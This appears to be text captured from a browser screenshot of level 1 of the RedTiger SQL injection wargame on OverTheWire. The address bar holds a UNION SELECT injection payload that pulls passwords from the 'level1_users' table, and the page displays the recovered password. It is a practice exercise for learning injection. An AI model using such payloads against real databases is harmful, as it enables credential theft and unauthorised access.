 Not secure | redtiger.labs.overthewire.org/level1.php?cat=1%20union%20select%201,2,3,password%20from%20level1_users
Favourites Bar
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This hackit is cool :)
My cats are sweet.
Miau
3
thatwaseasy
Username:
Password: Login